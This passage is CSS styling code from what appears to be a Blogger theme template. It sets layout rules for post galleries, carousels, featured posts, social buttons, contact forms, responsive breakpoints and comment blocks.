#bottombar .helploggercomments li .avatarImage {float: left;margin: 0 6px 0 0;position: relative;overflow: hidden;}
#bottombar .helploggercomments li img {padding: 0px;position: relative;overflow: hidden;display: block;}
#bottombar .helploggercomments li span {margin-top: 4px;color: #666;display: block;font-size: 12px;font-style: italic;line-height: 1.4;}
#bottombar .helploggercomments  li:last-child {
border-width: 0;
}
/* LABELED POSTS
-----------------------------------------------*/
.def_wgr {
min-width: 248px;
width: 46%;
box-sizing: border-box;
float: left;
position: relative;
}
.equal-posts img {
width: 248px;
height: 273px;
}
.gallery-posts .def_wgr:first-child {
margin: 0 10px 0 0;
}
.gallery-posts .def_wgr:first-child img {
width: 288px;
height: 245px;
object-fit: cover;
}
.gallery-posts .def_wgr img {
width: 75px;
height: 75px;
}
.block-posts .item_small:first-child img {
width: 250px;
height: 326px;
}
.block-posts .item_small .featured_thumb a.first_A, .block-posts .item_small:first-child .featured_thumb {
width: 250px;
height: 326px;
overflow: hidden;
}
.block-posts .item_small:first-child .featured_thumb .thumb-icon {
width: 250px;
}
.block-posts .item_small:first-child .featured_thumb {
clear: both;
margin: 0;
}
.block-posts .item_small img {
width: 65px;
height: 65px;
}
.block-posts .item_small .featured_thumb a, .block-posts .item_small .featured_thumb {
display: block;
width: 65px;
height: 65px;
overflow: hidden;
}
.block-posts .item_small .featured_thumb .thumb-icon {
width: 65px;
}
.block-posts .item_small .featured_thumb {
float: left;
margin: 0 15px 0 0;
}
.gallery-posts .def_wgr:first-child {
min-width: 240px;
width: 288px;
height: 245px;
}
.gallery-posts .def_wgr {
min-width: 75px;
width: 75px;
margin: 0 0 10px 10px;
overflow: hidden;
}
.gallery-posts .def_wgr:first-child h3, .gallery-posts .def_wgr:first-child .details, .block-posts .item_small:first-child .featured_thumb a h3, .block-posts .item_small .details h3, .block-posts .item_small:first-child .details .s_category {
display: block;
}
.gallery-posts .def_wgr h3, .gallery-posts .def_wgr .details, .block-posts .item_small .featured_thumb a h3, .block-posts .item_small:first-child .details h3, .block-posts .item_small .details .s_category {
display: none;
}
.gallery-posts .def_wgr:first-child a.first_A {
height: 245px;
}
.gallery-posts .def_wgr a.first_A {
display: block;
height: 75px;
}
.block-posts .item_small {
float: left;
width: 49%;
box-sizing: border-box;
padding: 0 0 10px;
margin: 0 0 10px;
border-bottom: 1px solid #F1F1F1;
}
.block-posts .item_small:first-child {
width: 51%;
margin-right: 15px;
padding: 0;
margin: 0;
border-width: 0;
}
.block-posts .item_small:last-child {
padding: 0;
margin: 0;
border-width: 0;
}
.block-posts .item_small:first-child .featured_thumb a h3 {
font-size: 17px;
position: absolute;
bottom: 40px;
left: 0;
padding: 0 20px;
margin: 0 0 10px !important;
color: #FFF;
z-index: 98;
}
.block-posts .item_small:first-child .details {
color: #B4B4B4;
position: absolute;
bottom: 40px;
left: 21px;
width: 250px;
z-index: 98;
}
.block-posts .item_small:first-child .post_meta {
padding: 0 20px 0 20px;
font-size: 11px;
}
.block-posts .item_small:first-child .post_meta a {
color: #B4B4B4;
}
.block-posts .item_small:first-child .post_meta a:hover {
color: #fff !important;
}
.block-posts .item_small:first-child .post_meta a:nth-child(2) {
font-size: 13px;
float: right;
}
.gallery-posts .def_wgr:first-child a.first_A:after {
width: 100%;
height: 151px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGwFOFB4ZX276Q5KAS5JNOz9Tcz4T0Al2OPQ0xWCScOc07Tm3bOAoBKrd5IFIS3lUqbRBG3F-F5GdXm0FgGIzp5yRv90aP-1SJVk8gEOfuumLFhwAtAx-W6mUczb47kBNLWrqi_1UA10D4/s1600/gradient.png) repeat-x scroll 0% 0% transparent;
}
.gallery-posts .def_wgr a.first_A:after {
background: none repeat scroll 0% 0% transparent;
height: 80px;
width: 80px;
}
.gallery-posts .def_wgr:first-child .featured_thumb .thumb-icon i {
top: -36px;
left: 20px;
font-size: 30px;
}
.gallery-posts .featured_thumb .thumb-icon i {
top: 20px;
left: 29px;
font-size: 18px;
}
.gallery-posts .def_wgr:first-child .featured_thumb:hover .thumb-icon i {
top: 20px;
}
.gallery-posts .featured_thumb:hover .thumb-icon i {
top: 30px;
}
.block-posts .item_small a.first_A:after, .def_wgr a.first_A:after {
content: no-close-quote;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 151px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGwFOFB4ZX276Q5KAS5JNOz9Tcz4T0Al2OPQ0xWCScOc07Tm3bOAoBKrd5IFIS3lUqbRBG3F-F5GdXm0FgGIzp5yRv90aP-1SJVk8gEOfuumLFhwAtAx-W6mUczb47kBNLWrqi_1UA10D4/s1600/gradient.png) repeat-x scroll 0% 0% transparent;
}
.equal-posts .def_wgr:first-child, .equal-posts .def_wgr:nth-child(3), .equal-posts .def_wgr:nth-child(5), .equal-posts .def_wgr:nth-child(7), .equal-posts .def_wgr:nth-child(9), .equal-posts .def_wgr:nth-child(11), .equal-posts .def_wgr:nth-child(13), .equal-posts .def_wgr:nth-child(15), .equal-posts .def_wgr:nth-child(17) {
margin: 0 20px 0 0;
}
.def_wgr h3 {
position: absolute;
bottom: 40px;
left: 0;
padding: 0 20px;
margin: 0 0 10px !important;
color: #FFF;
z-index: 98;
font-size: 17px;
}
.def_wgr .details {
position: absolute;
bottom: 20px;
left: 0;
width: 100%;
color: #FFF;
z-index: 98;
}
.def_wgr .s_category {
padding: 0 0 0 20px;
font-size: 11px;
}
.def_wgr .s_category a {
margin: 0 12px 0 0;
}
.def_wgr .details a, .def_wgr .details {
color: #dadada;
}
.def_wgr .more_meta a {
margin: 0 20px 0 10px;
font-size: 13px;
float: right;
}
.wgr .details a:hover, .def_wgr .details a:hover {
color: #FFF;
}
.block-posts .item_small .details h3 {
font-size: 14px;
line-height: 20px;
margin: 0 0 8px;
}
.block-posts .item_small .details .post_meta a {
color: #C2C2C2;
margin: 0 12px 0 0;
transition: all 0.2s ease 0s;
font-size: 12px;
line-height: 20px;
}
.block-posts .item_small:first-child .details .post_meta a:nth-child(2) {
display: block;
}
.block-posts .item_small .details .post_meta a:nth-child(2) {
display: none;
}
.block-posts .item_small .featured_thumb .thumb-icon i {
font-size: 18px;
}
.block-posts .item_small:first-child .featured_thumb .thumb-icon i {
font-size: 30px;
}
#block_carousel {
margin: 0 -5px;
width: 102%;
}
#block_carousel .item {
margin: 0 6px;
}
#block_carousel .featured_thumb img {
height: 116px;
width: 165px;
}
#block_carousel .featured_thumb a {
display: block;
height: 116px;
}
#block_carousel h3 {
font-size: 15px !important;
line-height: 20px;
margin: 14px 0 2px;
font-weight: 700;
}
#block_carousel a.date_c {
display: block;
font-size: 11px;
color: #C2C2C2;
transition: all 0.2s ease 0s;
}
#block_carousel a.date_c:hover, .block-posts .item_small .details .post_meta a:hover {
color: #55B2F3;
}
#block_carousel .owl-controls, #block_carouselo .owl-controls {
bottom: auto;
top: -54px;
right: -16px;
background: none repeat scroll 0% 0% #FFF;
display: block;
z-index: 9;
padding: 0 0 0 7px;
}
#block_carouselo .owl-controls {
right: -20px;
}
#block_carousel .owl-controls .owl-page span, #block_carouselo .owl-controls .owl-page span {
width: 8px;
height: 8px;
margin: 3px 4px;
background: #7F8081;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}
#footer_carousel .owl-controls {
top: -45px;
right: -2px;
background: none repeat scroll 0% 0% #1D1E20;
display: block;
z-index: 9;
padding: 0 0 0 6px;
bottom: auto;
}
#footer_carousel .owl-controls .owl-buttons div {
margin: 0 !important;
padding: 0 6px !important;
background: none repeat scroll 0% 0% transparent !important;
color: #CECECE !important;
}
#footer_carousel img {
width: 269px !important;
height: 295px !important;
}
#block_carouselo .item {
margin: 0px 6px;
}
#block_carouselo .featured_thumb img {
height: 140px;
width: 198px;
}
#block_carouselo .featured_thumb .thumb-icon {
height: 140px;
width: 198px;
}
#block_carouselo h3 {
font-size: 15px !important;
line-height: 20px;
margin: 14px 0px 2px;
font-weight: 700;
}
#block_carouselo .featured_thumb a {
display: block;
height: 140px;
width: 198px;
}
ul.menubar li:last-child {
border: none;
}
.main-menu {
width: 1160px;
margin: 0 auto;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: none;
width: 100%;
margin-top: 5px;
margin-bottom: 10px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:334px;
}
.blog_featured_post.first {
display : none;
width: 43.36%;
margin-right: 9px;
}
.blog_featured_post.second {
width: 20.79%;
margin-right: 9px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 34.126%;
height:163px;
}
.blog_featured_post.third {
margin-bottom: 9px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:hover:before {
opacity: 0.6;
box-shadow: inset 0px -3px 200px 5px #000;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
box-shadow: inset 0px -3px 300px 5px #000;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_contents span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 5px 10px;
letter-spacing: 0px;
font-size: 11px;
line-height: 1;
text-shadow: none;
margin-bottom: 10px;
background: #3fbb1f;
}
.blog_contents span:after {
content: "";
border-style: solid;
border-width: 21px 7px 21px;
border-color: transparent;
border-bottom-color: #3fbb1f;
right: -7px;
bottom: 0;
position: absolute;
}
.blog_contents span:before {
content: "";
border-style: solid;
border-width: 21px 7px 21px;
border-color: transparent;
border-top-color: #3fbb1f;
left: -7px;
top: 0;
position: absolute;
}
.blog_featured_post a .blog_contents h3 {
font-size: 18px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 22px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
/* Social Counter
--------------------------------------*/
li.social_item-wrapper {
float: left;
width: 48%;
text-align: center;
margin-right: 4% !important;
margin-bottom: 10px !important;
color: #fff;
}
#sidebar .widget {
margin-bottom: 35px;
}
a.social_item {
position: relative;
display: block;
height: 60px;
line-height: 60px;
overflow: hidden;
}
.social_item-wrapper:nth-child(2n+2) {
margin-right: 0 !important;
}
.social_icon {
float: left;
line-height: 60px;
width: 41px;
font-size: 1.3rem;
}
a.social_item.social_facebook {
background: #3F5B9B;
}
.fa-facebook.social_icon {
background: #2E4372;
}
li.social_item-wrapper:hover .fa-facebook.social_icon {
background: #3F5B9B;
}
li.social_item-wrapper:hover .social_facebook {
background: #2E4372;
}
a.social_item.social_twitter {
background: #1C97DE;
}
.fa-twitter.social_icon {
background: #1571A5;
}
li.social_item-wrapper:hover .fa-twitter.social_icon {
background: #1C97DE;
}
li.social_item-wrapper:hover .social_twitter {
background: #1571A5;
}
a.social_item.social_youtube {
background: #E22020;
}
.fa-youtube.social_icon {
background: #B31919;
}
li.social_item-wrapper:hover .fa-youtube.social_icon {
background: #E22020;
}
li.social_item-wrapper:hover .social_youtube {
background: #B31919;
}
a.social_item.social_dribbble {
background: #E82159;
}
.fa-dribbble.social_icon {
background: #B51A45;
}
li.social_item-wrapper:hover .fa-dribbble.social_icon {
background: #E82159;
}
li.social_item-wrapper:hover .social_dribbble {
background: #B51A45;
}
a.social_item.social_rss {
background: #E86321;
}
.fa-rss.social_icon {
background: #C2521B;
}
li.social_item-wrapper:hover .fa-rss.social_icon {
background: #E86321;
}
li.social_item-wrapper:hover .social_rss {
background: #C2521B;
}
a.social_item.social_google-plus {
background: #E82C2C;
}
.fa-google-plus.social_icon {
background: #BF2424;
}
li.social_item-wrapper:hover .fa-google-plus.social_icon {
background: #E82C2C;
}
li.social_item-wrapper:hover .social_google-plus {
background: #BF2424;
}
a.social_item.social_linkedin {
background: #0275B6;
}
.fa-linkedin.social_icon {
background: #02669E;
}
li.social_item-wrapper:hover .fa-linkedin.social_icon {
background: #0275B6;
}
li.social_item-wrapper:hover .social_linkedin {
background: #02669E;
}
a.social_item.social_instagram {
background: #8E714D;
}
.fa-instagram.social_icon {
background: #6F583C;
}
li.social_item-wrapper:hover .fa-instagram.social_icon {
background: #8E714D;
}
li.social_item-wrapper:hover .social_instagram {
background: #6F583C;
}
a.social_item.social_pinterest {
background: #CA2027;
}
.fa-pinterest.social_icon {
background: #AB1B21;
}
li.social_item-wrapper:hover .fa-pinterest.social_icon {
background: #CA2027;
}
li.social_item-wrapper:hover social_pinterest {
background: #AB1B21;
}
ul.social-counter a {
color: #fff;
}
*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style>

 @media only screen and (max-width:1024px){
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 418px;
          margin: 8px 0px;
          float: left;
        }


.selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
}
      @media only screen and (max-width:768px){
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 410px;
          margin: 8px 0px;
          float: left;
        }
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
      }
      /* MEDIA QUERY */
      @media only screen and (max-width:1220px){
        #outer-wrapper {
          margin:0 auto;
width: 1000px;
        }
        #post-wrapper {
          width: 670px;
          max-width: 670px;
        }
                div#mywrapper {
          float: left;
          width: 670px;
        }
 
.blog_featured_post.third, .blog_featured_post.fourth {
    width: 33.9%;
    height: 163px;
}
#sidebar-wrapper { 
max-width: 259px;
} 

#main-nav {
margin: 0 auto;
width: 1000px;
}

#sidebar-narrow { 
display: none;
}

.main-menu {
width: 940px;
margin: 0 auto;
}

}

@media only screen and (max-width:1024px){
.header {
    width: 100%;
    max-width: 100%;
    text-align: center;
}
.header img {
margin: 0 auto;
max-width: 100%;       
}
.header-right {
margin: 15px 0 20px 0;
width: 100%;
max-width: 100%;        
}

#menu-main {
    display: none;
}

.main-menu {
width: 680px;
margin: 0 auto;
}
#searchform input[type=text]:hover,#searchform input[type=text]:focus {width:150px;}
#my-slider {
    margin-left: 15px;
}
div#mywrapper {
    width: 100%;
}
#post-wrapper {
    width: 100%;
    max-width: 100%;
}
#sidebar-wrapper {
width:100%;
max-width:100%;
padding-left: 0;
border-left: 0;        
}

div#main {
    width: auto;
}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
.blog_contents span{font-size:10px;padding:3px 10px;}
.blog_contents span:before{border-width: 17px 7px 0px;}
.blog_contents span:after{border-width: 0px 7px 16px;}

.main-menu {
padding: 5px 20px;
}

#searchformfix {
margin-top: 0px; 
}

#main-nav,#outer-wrapper {
width: 720px;
}

#slider {
overflow: hidden;
width: 100%;
}
#bottombar .center,#bottombar .center1,#bottombar .right, #bottombar .left{width:50%}
#related-posts a {
    width: 213px;
}
.breadcrumbs {
margin-left: 0;        
}
}

@media only screen and (max-width:767px){
#beakingnews {
width: 100%;
}
      
#main-nav, #outer-wrapper {
width: 440px;
}
#menu-main {
    display: none;
}
.main-menu {
padding: 5px 20px;
width: 100%;
box-sizing: border-box;
}
#main-nav.fixed-nav {
position: relative;
opacity: 1;        
}
#selectnav1 { 
width: 100%;        
}
#my-slider {
margin-left: -6px;
}
div.conty {
width: 400px;
margin: 0 auto;
}
#searchformfix {
display: none;
}

.slider-navigator-outer {
display: none;
}
        #post-wrapper, #sidebar-wrapper { 
          width:100%;
          max-width:100%
        }
        .active {
          display: block;
        }
        .post-body img {
          max-width:100%;
        }
.img-thumbnail {
    margin: 0 0 15px 0;
    width: 100%;
    height: 220px;
}
.img-thumbnail img {
    width: 100%;
    height: 220px;
}
        .stylebox .widget {
          padding:0 0 10px 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget, #stylebox-5 .widget {
          padding:0 0 10px 0;
        }
        #stylebox-2 .widget, #stylebox-4 .widget, #stylebox-6 .widget ;stylebox-7 .widget{
          padding:0 0 10px 0;
        }
        .sidebar-container, .post-container {
          padding:15px 0 0px;
        }
        .widget li, .BlogArchive #ArchiveList ul.flat li {padding:0;}
ul.xpose_thumbs1 {
width: 100%;
}
.large-thumb {
width: 100%;
box-sizing: border-box;        
}
ul.xpose_thumbs22 {
width: 100%;        
}
ul.xpose_thumbs22 li, ul.xpose_thumbs2 li {
overflow: hidden;        
}
.stylebox {
width: 100%;        
}
.gallery-posts .def_wgr:first-child {
width: 100%;
margin: 0 0 20px 0;        
}
.gallery-posts .def_wgr:first-child img {
    width: 100%;
}
.gallery-posts .def_wgr {
    min-width: 76px;
    width: 76px;
    margin: 0 0 0px 0px;
}
.gallery-posts .def_wgr img {
    width: 76px;
    height: 76px;
}

#bottombar .center, #bottombar .center1, #bottombar .right, #bottombar .left {
    width: 100%;
}
#bottombar .left .widget, #bottombar .center .widget, #bottombar .center1 .widget {
    margin: 0 0 15px 0;
}
.footer-left {
    float: left;
    margin: 20px 0;
    color: #949494;
    width: 100%;
    text-align: center;
}
.footer-right {
display: none;        
}
.back-to-top {
display: none;        
}
.breadcrumbs {
display: none;        
}
.item .blog_featured_posts, .static_page .blog_featured_posts {
display: none;        
}
.item .post-container, .static_page .post-container {
padding: 0;        
}
h1.post-title a, h1.post-title {
    font-size: 24px !important;
}
#related-posts a {
    width: 183px;
}
}
      

@media only screen and (max-width:479px){
#outer-wrapper, #main-nav {
width: 300px;
}
.top-menu {
padding: 0 10px 0 0;        
}
div.conty {
width: 254px;
margin: 0 auto;
}
#header-wrapper {
min-height: auto;        
}
.header {
margin: 0;        
}
.main-menu {
    padding: 5px 10px;
}
#searchformfix, .header-right {
display: none;
}
#content-wrapper {
padding: 0px 10px 0;        
}
        ul.xpose_thumbs1,ul.xpose_thumbs22{width:100%}
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        .header, .header-right, .stylebox,.stylebox1  {
    
          width:100%;
          max-width:100%
        }
        .header img {
          margin: 20px auto 0;
        }
        .largebanner .widget, #bottombar {
          padding:8px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:0px;
        }
        h2.post-title, h1.post-title {
          font-size:16px;
        }
        #stylebox-1 .widget, #stylebox-3 .widget,	#stylebox-2 .widget, #stylebox-4 .widget, #stylebox-5 .widget, #stylebox-6 .widget ,#stylebox-7 .widget{
          padding:0 0 8px 0;
        }
        .comments .comment-block, .comments .comments-content .inline-thread {
          padding:10px !important;
        }
        .comment .comment-thread.inline-thread .comment {
          margin: 0 0 0 0 !important;
        }
        .footer-left, .footer-right {
          text-align:center;
        }
.blog_featured_post.second, .blog_featured_post.first, .blog_featured_post.third, .blog_featured_post.fourth {height: 200px;}
ul.xpose_thumbs1 .xpose_thumb img {
    height: 200px;
}
ul.xpose_thumbs1 .xpose_thumb {
line-height: 1.5;        
}
h1.post-title a, h1.post-title {
    font-size: 20px !important;
}  
.item .post-container, .static_page .post-container {
    padding: 10px 0 0;
} 
div#author-box, .comment-info {
display: none;        
}
#related-posts a {
    width: 100%;
    margin-right: 0;
} 
#sidebar .widget-content {
overflow: hidden;    
}
h2.post-title {
clear: both;
}
.img-thumbnail, .img-thumbnail img {
height: 180px;        
} 
.index .post {
padding: 0 0 15px;        
}
}
      
@media screen and (max-width:319px){
#outer-wrapper, #main-nav {
width:220px;
}
#menu-main {
display: none;
}
.blog_featured_post.second, .blog_featured_post.first, .blog_featured_post.third, .blog_featured_post.fourth {
    height: 160px;
}
.blog_featured_post.first a .blog_contents h3, .blog_featured_post a .blog_contents h3 {
    font-size: 17px;
}
.blog_featured_post.first a .blog_contents h3 {
    font-size: 17px !important;
}
.blog_featured_posts {
margin-bottom: 5px        
}
.post-container {
    padding: 0;
}
div#mywrapper {
width: 100%;        
}
.img-thumbnail, .img-thumbnail img {
    height: 130px;
}
#sidebar-narrow, #sidebar-wrapper, .xpose_meta_comment, .more_meta{display:none !important}   
ul.xpose_thumbs22 .xpose_thumb2, ul.xpose_thumbs2 .xpose_thumb2 {display: none;}
ul.xpose_thumbs22 li, ul.xpose_thumbs2 li {min-height: auto;}
.gallery-posts .def_wgr:first-child {
min-width: 100%;        
height: 180px;
}
.gallery-posts .def_wgr {
    min-width: 50%;
    width: 50%;
}
.gallery-posts .def_wgr img {
    width: 100%;
    height: 90px;
}
.gallery-posts .def_wgr a.first_A {
    height: 90px;
}
h1.post-title a, h1.post-title {
    font-size: 19px !important;
}
}   
</style>
<style type='text/css'>
        h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
          color:#383838;
          font-size:26px;
        }

.top-comment-widget-menu {
float: left;
margin: -15px 0 15px;
padding: 0;
width: 100%;
height: 40px;
background: #444444 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgccVp27aTsyUzPXJpN6eUOLNah-Yn1AZ-K2MWBAcIq0rN1T055r3yGNogkmLGTobK3gY9zwdhwSxX38rBNy9Qj3td6FlqKpRmiaUtPkNX6LygakZq6V1vfGVWy2rrvnNFyEMjdo4KYmPg/s1600/menu-bg2.png) repeat;
   
}

.top-comment {
   float: left;
font-size: 14px;
list-style: none outside none;
text-transform: uppercase;
width: 43%;
margin: 1px;
padding: 10px 20px !important;
font-weight: normal;
color: #fff;
cursor: pointer;
}

#relpost_img_sum .news-text {
    display: none;
}


.top-comment.selected {
   cursor: pointer;
padding: 12px 20px !important;
margin: 0px 0 0 -16px;
color: #FFF;
background: #3fbb1f;
   
-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.top-comment.blogico:before {
    content: "\f0d5";
    font-family: fontawesome;
    margin-right: 15px;
}

.top-comment.faceico:before {
    content: "\f09a";
    font-family: fontawesome;
    margin-right: 15px;
}

      </style>
<style type='text/css'>
        /* COMMENT */



        .comment-form {
          overflow:hidden;
        }
        .comments h3 {
          line-height:normal;
          text-transform:uppercase;
          color:#333;
          font-weight:bold;
          margin:0 0 20px 0;
          font-size:14px;
          padding:0 0 0 0;
        }
        h4#comment-post-message {
          display:none;
          margin:0 0 0 0;
        }
        .comments{
          clear:both;
          margin-top:10px;
          margin-bottom:0
        }
        .comments .comments-content{
          font-size:13px;
          margin-bottom:8px
        }
        .comments .comments-content .comment-thread ol{
          text-align:left;
          margin:13px 0;
          padding:0
        }
        .comments .avatar-image-container {
          background:#fff;
          border:1px solid #DDD;
          overflow:hidden;
          padding:6px;
        }
        .comments .comment-block{
          position:relative;
          background:#fff;
          padding:15px;
          margin-left:60px;
          border-left:3px solid #ddd;
          border-top:1px solid #DDD;
          border-right:1px solid #DDD;
          border-bottom:1px solid #DDD;
        }
        .comments .comment-block:before {
          content:"";
          width:0px;
          height:0px;
          position:absolute;
          right:100%;
          top:14px;
          border-width:10px;
          border-style:solid;
